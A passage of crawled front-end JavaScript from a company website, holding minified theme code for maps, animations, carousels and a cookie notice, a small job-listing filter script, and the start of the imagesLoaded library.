i=a.position().left,s=t.children(l).outerWidth()-(i+a.outerWidth());e.css({left:i,right:s})},e.each(function(e,t){var i=$(t),a=i.children(l),s=a.children(n+"."+p);a.append("\n        <div class="+f+"></div>\n      ");var r=a.children("."+f),o=s.index();d(r,i,s),a.children(n).click(function(e){var t=(s=$(e.currentTarget)).index(),a=i.children(c).children().eq(t);s.siblings().removeClass(p),s.addClass(p),a.siblings().removeClass(p),a.addClass(p),d(r,i,s),t-o<=0?r.addClass(y):r.removeClass(y),o=t}),spUtils.$window.on("resize",function(){d(r,i,s)})}))});var checkbxsCheckmark,pathDefs,animDefs,createSVGEl,draw,reset,controlCheckbox,inputs=document.querySelectorAll(".zinput-file");function initMap(){var m,e=$(".googlemap");e.length&&(m={Default:[{featureType:"water",elementType:"geometry",stylers:[{color:"#e9e9e9"},{lightness:17}]},{featureType:"landscape",elementType:"geometry",stylers:[{color:"#f5f5f5"},{lightness:20}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#ffffff"},{lightness:17}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#ffffff"},{lightness:29},{weight:.2}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:18}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:16}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#f5f5f5"},{lightness:21}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#dedede"},{lightness:21}]},{elementType:"labels.text.stroke",stylers:[{visibility:"on"},{color:"#ffffff"},{lightness:16}]},{elementType:"labels.text.fill",stylers:[{saturation:36},{color:"#333333"},{lightness:40}]},{elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#f2f2f2"},{lightness:19}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#fefefe"},{lightness:20}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#fefefe"},{lightness:17},{weight:1.2}]}],Gray:[{featureType:"all",elementType:"labels.text.fill",stylers:[{saturation:36},{color:"#000000"},{lightness:40}]},{featureType:"all",elementType:"labels.text.stroke",stylers:[{visibility:"on"},{color:"#000000"},{lightness:16}]},{featureType:"all",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#000000"},{lightness:20}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#000000"},{lightness:17},{weight:1.2}]},{featureType:"landscape",elementType:"geometry",stylers:[{color:"#000000"},{lightness:20}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#000000"},{lightness:21}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#000000"},{lightness:17}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#000000"},{lightness:29},{weight:.2}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#000000"},{lightness:18}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#000000"},{lightness:16}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#000000"},{lightness:19}]},{featureType:"water",elementType:"geometry",stylers:[{color:"#000000"},{lightness:17}]}],Midnight:[{featureType:"all",elementType:"labels.text.fill",stylers:[{color:"#ffffff"}]},{featureType:"all",elementType:"labels.text.stroke",stylers:[{color:"#000000"},{lightness:13}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#000000"}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#144b53"},{lightness:14},{weight:1.4}]},{featureType:"landscape",elementType:"all",stylers:[{color:"#08304b"}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#0c4152"},{lightness:5}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#000000"}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#0b434f"},{lightness:25}]},{featureType:"road.arterial",elementType:"geometry.fill",stylers:[{color:"#000000"}]},{featureType:"road.arterial",elementType:"geometry.stroke",stylers:[{color:"#0b3d51"},{lightness:16}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#000000"}]},{featureType:"transit",elementType:"all",stylers:[{color:"#146474"}]},{featureType:"water",elementType:"all",stylers:[{color:"#021019"}]}],Hopper:[{featureType:"water",elementType:"geometry",stylers:[{hue:"#165c64"},{saturation:34},{lightness:-69},{visibility:"on"}]},{featureType:"landscape",elementType:"geometry",stylers:[{hue:"#b7caaa"},{saturation:-14},{lightness:-18},{visibility:"on"}]},{featureType:"landscape.man_made",elementType:"all",stylers:[{hue:"#cbdac1"},{saturation:-6},{lightness:-9},{visibility:"on"}]},{featureType:"road",elementType:"geometry",stylers:[{hue:"#8d9b83"},{saturation:-89},{lightness:-12},{visibility:"on"}]},{featureType:"road.highway",elementType:"geometry",stylers:[{hue:"#d4dad0"},{saturation:-88},{lightness:54},{visibility:"simplified"}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{hue:"#bdc5b6"},{saturation:-89},{lightness:-3},{visibility:"simplified"}]},{featureType:"road.local",elementType:"geometry",stylers:[{hue:"#bdc5b6"},{saturation:-89},{lightness:-26},{visibility:"on"}]},{featureType:"poi",elementType:"geometry",stylers:[{hue:"#c17118"},{saturation:61},{lightness:-45},{visibility:"on"}]},{featureType:"poi.park",elementType:"all",stylers:[{hue:"#8ba975"},{saturation:-46},{lightness:-28},{visibility:"on"}]},{featureType:"transit",elementType:"geometry",stylers:[{hue:"#a43218"},{saturation:74},{lightness:-51},{visibility:"simplified"}]},{featureType:"administrative.province",elementType:"all",stylers:[{hue:"#ffffff"},{saturation:0},{lightness:100},{visibility:"simplified"}]},{featureType:"administrative.neighborhood",elementType:"all",stylers:[{hue:"#ffffff"},{saturation:0},{lightness:100},{visibility:"off"}]},{featureType:"administrative.locality",elementType:"labels",stylers:[{hue:"#ffffff"},{saturation:0},{lightness:100},{visibility:"off"}]},{featureType:"administrative.land_parcel",elementType:"all",stylers:[{hue:"#ffffff"},{saturation:0},{lightness:100},{visibility:"off"}]},{featureType:"administrative",elementType:"all",stylers:[{hue:"#3a3935"},{saturation:5},{lightness:-57},{visibility:"off"}]},{featureType:"poi.medical",elementType:"geometry",stylers:[{hue:"#cba923"},{saturation:50},{lightness:-46},{visibility:"on"}]}],Beard:[{featureType:"poi.business",elementType:"labels.text",stylers:[{visibility:"on"},{color:"#333333"}]}],AssassianCreed:[{featureType:"all",elementType:"all",stylers:[{visibility:"on"}]},{featureType:"all",elementType:"labels",stylers:[{visibility:"off"},{saturation:"-100"}]},{featureType:"all",elementType:"labels.text.fill",stylers:[{saturation:36},{color:"#000000"},{lightness:40},{visibility:"off"}]},{featureType:"all",elementType:"labels.text.stroke",stylers:[{visibility:"off"},{color:"#000000"},{lightness:16}]},{featureType:"all",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#000000"},{lightness:20}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#000000"},{lightness:17},{weight:1.2}]},{featureType:"landscape",elementType:"geometry",stylers:[{color:"#000000"},{lightness:20}]},{featureType:"landscape",elementType:"geometry.fill",stylers:[{color:"#4d6059"}]},{featureType:"landscape",elementType:"geometry.stroke",stylers:[{color:"#4d6059"}]},{featureType:"landscape.natural",elementType:"geometry.fill",stylers:[{color:"#4d6059"}]},{featureType:"poi",elementType:"geometry",stylers:[{lightness:21}]},{featureType:"poi",elementType:"geometry.fill",stylers:[{color:"#4d6059"}]},{featureType:"poi",elementType:"geometry.stroke",stylers:[{color:"#4d6059"}]},{featureType:"road",elementType:"geometry",stylers:[{visibility:"on"},{color:"#7f8d89"}]},{featureType:"road",elementType:"geometry.fill",stylers:[{color:"#7f8d89"}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#7f8d89"},{lightness:17}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#7f8d89"},{lightness:29},{weight:.2}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#000000"},{lightness:18}]},{featureType:"road.arterial",elementType:"geometry.fill",stylers:[{color:"#7f8d89"}]},{featureType:"road.arterial",elementType:"geometry.stroke",stylers:[{color:"#7f8d89"}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#000000"},{lightness:16}]},{featureType:"road.local",elementType:"geometry.fill",stylers:[{color:"#7f8d89"}]},{featureType:"road.local",elementType:"geometry.stroke",stylers:[{color:"#7f8d89"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#000000"},{lightness:19}]},{featureType:"water",elementType:"all",stylers:[{color:"#2b3638"},{visibility:"on"}]},{featureType:"water",elementType:"geometry",stylers:[{color:"#2b3638"},{lightness:17}]},{featureType:"water",elementType:"geometry.fill",stylers:[{color:"#24282b"}]},{featureType:"water",elementType:"geometry.stroke",stylers:[{color:"#24282b"}]},{featureType:"water",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"water",elementType:"labels.text",stylers:[{visibility:"off "}]},{featureType:"water",elementType:"labels.text.fill",stylers:[{visibility:"off"}]},{featureType:"water",elementType:"labels.text.stroke",stylers:[{visibility:"off"}]},{featureType:"water",elementType:"labels.icon",stylers:[{visibility:"off"}]}],SubtleGray:[{featureType:"administrative",elementType:"all",stylers:[{saturation:"-100"}]},{featureType:"administrative.province",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"landscape",elementType:"all",stylers:[{saturation:-100},{lightness:65},{visibility:"on"}]},{featureType:"poi",elementType:"all",stylers:[{saturation:-100},{lightness:"50"},{visibility:"simplified"}]},{featureType:"road",elementType:"all",stylers:[{saturation:-100}]},{featureType:"road.highway",elementType:"all",stylers:[{visibility:"simplified"}]},{featureType:"road.arterial",elementType:"all",stylers:[{lightness:"30"}]},{featureType:"road.local",elementType:"all",stylers:[{lightness:"40"}]},{featureType:"transit",elementType:"all",stylers:[{saturation:-100},{visibility:"simplified"}]},{featureType:"water",elementType:"geometry",stylers:[{hue:"#ffff00"},{lightness:-25},{saturation:-97}]},{featureType:"water",elementType:"labels",stylers:[{lightness:-25},{saturation:-100}]}],Tripitty:[{featureType:"all",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"administrative",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"landscape",elementType:"all",stylers:[{color:"#2c5ca5"}]},{featureType:"poi",elementType:"all",stylers:[{color:"#2c5ca5"}]},{featureType:"road",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"water",elementType:"all",stylers:[{color:"#193a70"},{visibility:"on"}]}]},e.each(function(e,t){var a=$(t),i=a.data("latlng").split(","),s=a.html(),r=a.data("icon")?a.data("icon"):"https://maps.gstatic.com/mapfiles/api-3/images/spotlight-poi.png",o=a.data("zoom"),l=a.data("theme"),n=t;if("streetview"===a.data("theme")){var c=a.data("pov"),p={position:{lat:Number(i[0]),lng:Number(i[1])},pov:c,zoom:o,gestureHandling:"none",scrollwheel:!1};return new google.maps.StreetViewPanorama(n,p)}var y={zoom:o,scrollwheel:a.data("scrollwheel"),center:new google.maps.LatLng(i[0],i[1]),styles:m[l]},f=new google.maps.Map(n,y),d=new google.maps.InfoWindow({content:s}),u=new google.maps.Marker({position:new google.maps.LatLng(i[0],i[1]),icon:r,map:f});return u.addListener("click",function(){d.open(f,u)}),null}))}document,window,Array.prototype.forEach.call(inputs,function(e){var a=e.nextElementSibling,i=a.innerHTML;e.addEventListener("change",function(e){var t="";(t=_this2.files&&1<_this2.files.length?(_this2.getAttribute("data-multiple-caption")||"").replace("{count}",_this2.files.length):e.target.value.split("\\").pop())?a.querySelector("span").innerHTML=t:a.innerHTML=i}),e.addEventListener("focus",function(){return e.classList.add("has-focus")}),e.addEventListener("blur",function(){return e.classList.remove("has-focus")})}),spUtils.$document.ready(function(){inputs.length&&$(".zinput-file + label").prepend('<svg xmlns="http://www.w3.org/2000/svg" width="20" height="17" viewbox="0 0 20 17"><path d="M10 0l-5.2 4.9h3.3v5.1h3.8v-5.1h3.3l-5.2-4.9zm9.3 11.5l-3.2-2.1h-2l3.4 2.6h-3.5c-.1 0-.2.1-.2.1l-.8 2.3h-6l-.8-2.2c-.1-.1-.1-.2-.2-.2h-3.6l3.4-2.6h-2l-3.2 2.1c-.4.3-.7 1-.6 1.5l.6 3.1c.1.5.7.9 1.2.9h16.3c.6 0 1.1-.4 1.3-.9l.6-3.1c.1-.5-.2-1.2-.7-1.5z"></path></svg>')}),document.createElement("svg").getAttributeNS&&(checkbxsCheckmark=Array.prototype.slice.call(document.querySelectorAll('.zinput.zcheckbox input[type="checkbox"]')),pathDefs={checkmark:["M16.7,62.2c4.3,5.7,21.8,27.9,21.8,27.9L87,16"]},animDefs={checkmark:{speed:.2,easing:"ease-in-out"}},createSVGEl=function(e){var t=document.createElementNS("http://www.w3.org/2000/svg","svg");return e?(t.setAttributeNS(null,"viewBox",e.viewBox),t.setAttributeNS(null,"preserveAspectRatio",e.preserveAspectRatio)):t.setAttributeNS(null,"viewBox","0 0 100 100"),t.setAttribute("xmlns","http://www.w3.org/2000/svg"),t},draw=function(e){var t=[],a=e.parentNode.querySelector("svg"),i=pathDefs.checkmark,s=animDefs.checkmark;t.push(document.createElementNS("http://www.w3.org/2000/svg","path"));for(var r=0,o=t.length;r<o;r+=1){var l=t[r];a.appendChild(l),l.setAttributeNS(null,"d",i[r]);var n=l.getTotalLength();l.style.strokeDasharray=n+" "+n,l.style.strokeDashoffset=0===r?Math.floor(n)-1:n,l.getBoundingClientRect(),l.style.transition=l.style.WebkitTransition,l.style.transition=l.style.MozTransition,l.style.transition="stroke-dashoffset "+s.speed+"s "+s.easing+" "+r*s.speed+"s",l.style.strokeDashoffset="0"}},reset=function(e){Array.prototype.slice.call(e.parentNode.querySelectorAll("svg > path")).forEach(function(e){e.parentNode.removeChild(e)})},controlCheckbox=function(e,t,a){var i=createSVGEl(a);e.parentNode.appendChild(i),e.checked&&draw(e,t),e.addEventListener("change",function(){e.checked?draw(e,t):reset(e)})},checkbxsCheckmark.forEach(function(e){return controlCheckbox(e,"checkmark")})),window.addEventListener("load",function(){var e=document.getElementsByClassName("needs-validation");Array.prototype.filter.call(e,function(t){t.addEventListener("submit",function(e){!1===t.checkValidity()&&(e.preventDefault(),e.stopPropagation()),t.classList.add("was-validated")},!1)})},!1),spUtils.$window.on("load",function(){var o,l,n,c,p,y,f,d,e=$(".sortable");e.length&&(o=".sortable-item",l=".sortable-container",n=".menu",c=".item",p="active",y="options",f="filter-group",d="filter",e.each(function(e,t){var a=$(t),s=a.find(l),i=a.find(n);s.isotope($.extend(a.data(y)||{},{itemSelector:o,masonry:{columnWidth:o}}));var r={};i.on("click",c,function(e){var t=$(e.target);r[t.parent().data(f)||0]=t.data(d);var a,i=(a=r,Object.keys(a).map(function(e){return a[e]}).join());t.siblings().removeClass(p),t.addClass(p),s.isotope({filter:i})})}))}),spUtils.$document.ready(function(){$("[data-lightbox]").length&&lightbox.option({resizeDuration:400,wrapAround:!0,fadeDuration:300,imageFadeDuration:300})}),spUtils.$document.ready(function(){var e=".notice",t="[data-toggle='notice']",l="options",n="cookieNotice",a="hidden.bs.toast",i="click",s=$(e),c={autoShow:!1,autoShowDelay:0,showOnce:!1,cookieExpireTime:36e5};s.each(function(e,t){var a,i,s,r=$(t),o=$.extend(c,r.data(l));o.showOnce&&(i=n,a=(s=document.cookie.match("(^|;) ?"+i+"=([^;]*)(;|$)"))?s[2]:s),o.autoShow&&null===a&&setTimeout(function(){return r.toast("show")},o.autoShowDelay)}),$(e).on(a,function(e){var t,a,i,s,r=$(e.currentTarget),o=$.extend(c,r.data(l));o.showOnce&&(t=n,a=!1,i=o.cookieExpireTime,(s=new Date).setTime(s.getTime()+i),document.cookie=t+"="+a+";expires="+s.toUTCString())}),spUtils.$document.on(i,t,function(e){e.preventDefault();var t=$(e.currentTarget),a=$(t.attr("href"));a.hasClass("show")?a.toast("hide"):a.toast("show")})});var $carousel=$(".owl-carousel");spUtils.$document.ready(function(){var t,a,s;$carousel.length&&(t="*[data-zanim-timeline]",a=".owl-item.active",s={zanimTimeline:function(e){return e.find(t)},play:function(e){0!==this.zanimTimeline(e).length&&e.find(a+" > "+t).zanimation(function(e){e.play()})},kill:function(e){0!==this.zanimTimeline(e).length&&this.zanimTimeline(e).zanimation(function(e){e.kill()})}},$carousel.each(function(e,t){var a=$(t),i=a.data("options")||{};spUtils.isRTL()&&(i.rtl=!0),i.navText||(i.navText=['<span class="fas fa-angle-left"></span>','<span class="fas fa-angle-right"></span>']),i.touchDrag=!0,a.owlCarousel($.extend(i||{},{onInitialized:function(e){s.play($(e.target))},onTranslate:function(e){s.kill($(e.target))},onTranslated:function(e){s.play($(e.target))}}))}))}),spUtils.$document.ready(function(){var e=$(".player");return e.length&&e.each(function(e,t){return new Plyr($(t),{captions:{active:!0}})}),!1}),$.holdReady(!0),$($("main section")[0]).imagesLoaded({background:".bg-holder"},function(){$.holdReady(!1)}),spUtils.$document.ready(function(){var e=$("#preloader");e.addClass("loaded"),setTimeout(function(){e.remove()},800)}),spUtils.$document.ready(function(){var e=$(".progress-circle");e.length&&e.each(function(e,t){function a(){return r||(spUtils.isScrolledIntoView(t)||spUtils.nua.match(/puppeteer/i))&&(s.animate(i.progress/100),r=!0),r}var i=$(t).data("options"),s=new ProgressBar.Circle(t,{color:"#aaa",strokeWidth:2,trailWidth:2,easing:"easeInOut",duration:3e3,svgStyle:{"stroke-linecap":"round",display:"block",width:"100%"},text:{autoStyleContainer:!1},from:{color:"#aaa",width:2},to:{color:"#333",width:2},step:function(e,t){t.path.setAttribute("stroke",e.color),t.path.setAttribute("stroke-width",e.width);var a=Math.round(100*t.value());t.setText("<span class='value'>"+a+"<b>%</b></span> <span>"+i.text+"</span>")}}),r=!1;a(),spUtils.$window.scroll(function(){a()})});var t=$(".progress-line");t.length&&t.each(function(e,t){function a(){return r||(spUtils.isScrolledIntoView(t)||spUtils.nua.match(/puppeteer/i))&&(s.animate(i.progress/100),r=!0),r}var i=$(t).data("options"),s=new ProgressBar.Line(t,{strokeWidth:1,easing:"easeInOut",duration:3e3,color:"#333",trailColor:"#eee",trailWidth:1,svgStyle:{width:"100%",height:"0.25rem","stroke-linecap":"round","border-radius":"0.125rem"},text:{style:{transform:null},autoStyleContainer:!1},from:{color:"#aaa"},to:{color:"#111"},step:function(e,t){t.setText("<span class='value'>"+Math.round(100*t.value())+"<b>%</b></span> <span>"+i.text+"</span>")}}),r=!1;a(),spUtils.$window.scroll(function(){a()})})}),spUtils.$document.ready(function(){var e=".parallax";$(e).length&&(window.is.ie()||spUtils.nua.match(/puppeteer/i)||new Rellax(e,{speed:-3}))}),spUtils.$document.ready(function(){var e=$(".ui.dropdown"),t=$(".ui.accordion");e.length&&e.dropdown(),t.length&&t.each(function(e,t){var a=$(t);a.accordion($.extend({exclusive:!1},a.data("options")||{}))})}),spUtils.$document.ready(function(){Stickyfill.add($(".sticky-top"))}),spUtils.$document.ready(function(){var e=$(".sticky-kit");e.length&&e.each(function(e,t){$(t).stick_in_parent()})}),spUtils.$document.ready(function(){$(".toast").toast()}),spUtils.$document.ready(function(){var e=$(".typed-text");e.length&&e.each(function(e,t){return new Typed(t,{strings:$(t).data("typed-text"),typeSpeed:100,loop:!0,backDelay:1500})})}),spUtils.$document.ready(function(){var s=".bg-holder",r="property",e=$(".bg-youtube");e.length&&e.each(function(e,t){var a=$(t),i=$.extend(a.data(r),{showControls:!1,loop:!0,autoPlay:!0,mute:!0,containment:a.parent(s)});a.data(r,i),a.YTPlayer()})}),CustomEase.create("CubicBezier",".77,0,.18,1");var filterBlur=function(){var e="blur(5px)";return(window.is.ios()||window.is.mac())&&window.is.firefox()&&(e="blur(0px)"),e},zanimationEffects={default:{from:{opacity:0,y:70},to:{opacity:1,y:0},ease:"CubicBezier",duration:.8,delay:0},"slide-down":{from:{opacity:0,y:-70},to:{opacity:1,y:0},ease:"CubicBezier",duration:.8,delay:0},"slide-left":{from:{opacity:0,x:70},to:{opacity:1,x:0},ease:"CubicBezier",duration:.8,delay:0},"slide-right":{from:{opacity:0,x:-70},to:{opacity:1,x:0},ease:"CubicBezier",duration:.8,delay:0},"zoom-in":{from:{scale:.9,opacity:0,filter:filterBlur()},to:{scale:1,opacity:1,filter:"blur(0px)"},delay:0,ease:"CubicBezier",duration:.8},"zoom-out":{from:{scale:1.1,opacity:1,filter:filterBlur()},to:{scale:1,opacity:1,filter:"blur(0px)"},delay:0,ease:"CubicBezier",duration:.8},"zoom-out-slide-right":{from:{scale:1.1,opacity:1,x:-70,filter:filterBlur()},to:{scale:1,opacity:1,x:0,filter:"blur(0px)"},delay:0,ease:"CubicBezier",duration:.8},"zoom-out-slide-left":{from:{scale:1.1,opacity:1,x:70,filter:filterBlur()},to:{scale:1,opacity:1,x:0,filter:"blur(0px)"},delay:0,ease:"CubicBezier",duration:.8},"blur-in":{from:{opacity:0,filter:filterBlur()},to:{opacity:1,filter:"blur(0px)"},delay:0,ease:"CubicBezier",duration:.8}};spUtils.isRTL()&&Object.keys(zanimationEffects).forEach(function(e){zanimationEffects[e].from.x&&(zanimationEffects[e].from.x=-zanimationEffects[e].from.x)});var breakPointConst=spUtils.getCurrentScreanBreakpoint();!function(r){function o(e){var t=r(e),a={},i={};return r.each(t,function(e,t){var i,a;return t.hasAttribute("data-zanim-"+breakPointConst.currentScrean)?s="zanim-"+breakPointConst.currentScrean:(i=[],r.each(t.attributes,function(e,t){var a;return"data-zanim-trigger"!==t.name&&(window.is.ie()||window.is.edge()?t.name.match("^data-zanim-"):t.name.startsWith("data-zanim-"))&&((a=spUtils.breakpoints[t.name.split("data-zanim-")[1]])<breakPointConst.currentBreakpoint&&i.push({name:t.name.split("data-zanim-")[1],size:a})),e}),s=void 0,0!==i.length&&(a=(i=i.sort(function(e,t){return e.size-t.size})).pop(),s="zanim-"+a.name)),e}),i=r.extend(!0,{},a,t.data(s)),void 0!==s&&(a=t.data(s).animation?zanimationEffects[t.data(s).animation]:zanimationEffects.default),void 0===s&&(a={delay:0,duration:0,ease:"Expo.easeOut",from:{},to:{}}),i.delay||(i.delay=a.delay),i.duration||(i.duration=a.duration),i.from||(i.from=a.from),i.to||(i.to=a.to),i.ease&&(i.to.ease=i.ease)&&i.to.ease||(i.to.ease=a.ease),i}var s;jQuery.fn.zanimation=function(e){var i,t,a=r(this),s=a.data("zanim-timeline");s?(i=new TimelineMax(s),a.find("[data-zanim-xs], [data-zanim-sm], [data-zanim-md], [data-zanim-lg], [data-zanim-xl]").map(function(e,t){var a=o(t);return i.fromTo(r(t),a.duration,a.from,a.to,a.delay).pause(),e}),a.imagesLoaded(function(){return e(i)})):a.parents("[data-zanim-timeline]").length||(t=o(a),e(TweenMax.fromTo(a,t.duration,t.from,t.to).delay(t.delay).pause())),e(new TimelineMax)}}(jQuery),function(a){function i(e){spUtils.isScrolledIntoView(e)&&"scroll"===e.attr("data-zanim-trigger")&&(e.zanimation(function(e){return e.play()}),e.data("zanim-repeat")||e.removeAttr("data-zanim-trigger"))}spUtils.$document.ready(function(){a("*[data-zanim-trigger = 'scroll']").map(function(e,t){return i(a(t)),spUtils.$window.on("scroll",function(){i(a(t))}),e})})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.vercity.com/wp-content/themes/vercity/assets/js/scripts.js?ver=1.21
body_size: 18
content:

$("document").ready(function() {

  console.log('scripts v1.21');

  $( ".more" ).each(function( index ) {
    $(this).append( ' <span class="fas fa-chevron-right" data-fa-transform="down-1"></span>' );
  });


$('#maritimeServices .collapse').on('show.bs.collapse', function (e) {
  $(this).parent().addClass('open');
});
$('#maritimeServices .collapse').on('hide.bs.collapse', function (e) {
  $(this).parent().removeClass('open');
});



    $("a").click(function(e) {
      var url =$(this).attr("href");
      if ((url.includes('#')) && ($(this).hasClass("scrollto"))){
        anchor=url.substring(url.indexOf("#")+1);
        e.preventDefault();
        $('html, body').animate({
          scrollTop: $('#'+anchor).offset().top -68
        }, 1000);
      }

    });


function containsWord(haystack, needle) {
    return (" " + haystack + " ").indexOf(" " + needle + " ") !== -1;
}


    $("#location").change(function () {
      var location = $(this).find(":selected").val();
      var role = $("#role").find(":selected").val();
      if (location != "-1")
        $( ".jobListing" ).each(function() {
          if (role != "-1"){
            if ((containsWord($( this ).attr( "data-location" ),location)) && (containsWord($( this ).attr( "data-role" ),role)))
              $(this).show();
            else
              $(this).hide();   
          }
          else{
            if (containsWord($( this ).attr( "data-location" ),location))
              $(this).show();
            else
              $(this).hide();            
          }
        });
      else
        $( ".jobListing" ).each(function() {
          if (role != "-1"){
            if (containsWord($( this ).attr( "data-role" ),role))
              $(this).show();
            else
              $(this).hide();   
          }
          else{
            $(this).show();
          }
        });

        if ($('.jobListing:visible').length==0)
          $('.no-results').show();
        else
          $('.no-results').hide();

  });



    $("#role").change(function () {
      var role = $(this).find(":selected").val();
      var location = $("#location").find(":selected").val();
      if (role != "-1")
        $( ".jobListing" ).each(function() {
          if (location != "-1"){
            if ((containsWord($( this ).attr( "data-role" ),role)) && (containsWord($( this ).attr( "data-location" ),location)))
              $(this).show();
            else
              $(this).hide();   
          }
          else{
            if (containsWord($( this ).attr( "data-role" ),role))
              $(this).show();
            else
              $(this).hide();            
          }
        });
      else
        $( ".jobListing" ).each(function() {
          if (location != "-1"){
            if (containsWord($( this ).attr( "data-location" ),location))
              $(this).show();
            else
              $(this).hide();   
          }
          else{
            $(this).show();
          }
        });

        if ($('.jobListing:visible').length==0)
          $('.no-results').show();
        else
          $('.no-results').hide();


  });    




});



--- FILE ---
content_type: application/javascript
request_url: https://www.vercity.com/wp-content/uploads/hummingbird-assets/1715e75993be0e7cba02c56be7420dc3.js
body_size: 59239
content:
/**handles:js-plugins-red**/
function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function t(e){return typeof e}:function t(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}((t,e)=>{"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==("undefined"==typeof module?"undefined":_typeof(module))&&module.exports?module.exports=e():t.EvEmitter=e()})("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){var i,i;if(t&&e)return-1==(i=(i=this._events=this._events||{})[t]=i[t]||[]).indexOf(e)&&i.push(e),this},e.once=function(t,e){var i,r;if(t&&e)return this.on(t,e),((i=this._onceEvents=this._onceEvents||{})[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){var t=this._events&&this._events[t],e;if(t&&t.length)return-1!=(e=t.indexOf(e))&&t.splice(e,1),this},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var r=this._onceEvents&&this._onceEvents[t],n=0;n<i.length;n++){var a=i[n],s;r&&r[a]&&(this.off(t,a),delete r[a]),a.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),((e,i)=>{"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(t){return i(e,t)}):"object"==("undefined"==typeof module?"undefined":_typeof(module))&&module.exports?module.exports=i(e,require("ev-emitter")):e.imagesLoaded=i(e,e.EvEmitter)})("undefined"!=typeof window?window:this,function t(e,i){var n=e.jQuery,a=e.console;function s(t,e){for(var i in e)t[i]=e[i];return t}var r=Array.prototype.slice;function o(t){var e;return Array.isArray(t)?t:"object"==_typeof(t)&&"number"==typeof t.length?r.call(t):[t]}function l(t,e,i){if(!(this instanceof l))return new l(t,e,i);var r=t;(r="string"==typeof t?document.querySelectorAll(t):r)?(this.elements=o(r),this.options=s({},this.options),"function"==typeof e?i=e:s(this.options,e),i&&this.on("always",i),this.getImages(),n&&(this.jqDeferred=new n.Deferred),setTimeout(this.check.bind(this))):a.error("Bad element for imagesLoaded "+(r||t))}(l.prototype=Object.create(i.prototype)).options={},l.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},l.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&c[e]){for(var i=t.querySelectorAll("img"),r=0;r<i.length;r++){var n=i[r];this.addImage(n)}if("string"==typeof this.options.background)for(var a=t.querySelectorAll(this.options.background),r=0;r<a.length;r++){var s=a[r];this.addElementBackgroundImages(s)}}};var c={1:!0,9:!0,11:!0};function f(t){this.img=t}function u(t,e){this.url=t,this.element=e,this.img=new Image}return l.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,r=i.exec(e.backgroundImage);null!==r;){var n=r&&r[2];n&&this.addBackground(n,t),r=i.exec(e.backgroundImage)}},l.prototype.addImage=function(t){var t=new f(t);this.images.push(t)},l.prototype.addBackground=function(t,e){var t=new u(t,e);this.images.push(t)},l.prototype.check=function(){var r=this;function e(t,e,i){setTimeout(function(){r.progress(t,e,i)})}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach(function(t){t.once("progress",e),t.check()}):this.complete()},l.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,t,e)},l.prototype.complete=function(){var 